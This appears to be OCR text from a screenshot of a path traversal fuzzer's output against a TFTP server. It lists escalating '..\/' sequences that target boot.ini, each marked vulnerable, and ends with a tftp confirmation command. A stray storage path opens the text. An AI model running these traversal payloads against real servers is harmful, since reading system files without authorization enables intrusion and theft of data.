
<- Vulnerable string!!

[*] Testing Path: 
/..\/..\/..\/..\boot.ini  <- Vulnerable 
string!!

[*] Testing Path: 
/..\/..\/..\/..\/..\boot.ini  <- 
Vulnerable string!!

[*] Testing Path: 
/..\/..\/..\/..\/..\/..\boot.ini  <- 
Vulnerable string!!

[*] Testing Path: 
/..\/..\/..\/..\/..\/..\/..\boot.ini  
<- Vulnerable string!!

[*] Testing Path: 
/..\/..\/..\/..\/..\/..\/..\/..\boot.ini  
<- Vulnerable string!!

Confirmation Log:

root@olovely:/# tftp 192.168.1.53
